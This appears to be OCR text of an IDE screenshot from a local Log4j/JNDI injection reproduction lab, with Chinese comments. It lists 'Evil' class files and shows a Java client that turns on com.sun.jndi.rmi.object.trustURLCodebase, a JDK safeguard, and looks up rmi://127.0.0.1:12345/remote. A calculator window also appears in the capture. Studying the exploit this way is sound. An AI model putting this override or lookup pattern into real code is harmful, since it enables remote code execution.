 log4j ~/Desktop/开发/log4j
.idea
lib
log4j-core-2.9.0.jar
src
main
java
Evil
Evil_static
Log4j_client
log4j_server
resources
target
classes
Evil
Evil_static
Log4j_client
1 import javax.naming.InitialContext;
2 import javax.naming.NamingException;
3
4 public class Log4j_client {
5 public static void main(String[] args) throws NamingException {
6 System.setProperty("com.sun.jndi.rmi.object.trustURLCodebase", "true");
7 // 这里先注释掉，这里是高版本jdk的防范机制，对url默认不信任，然后无法复现成功
8 InitialContext initialContext=new InitialContext();
9 // 创建一个JNDI InitialContext实例，用于访问JNDI服务
initialContext.lookup( name: "rmi://127.0.0.1:12345/remote");
11 // 尝试连接远程主机
12 }
13 }
14
m
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
运行 log4j_server Log4j_client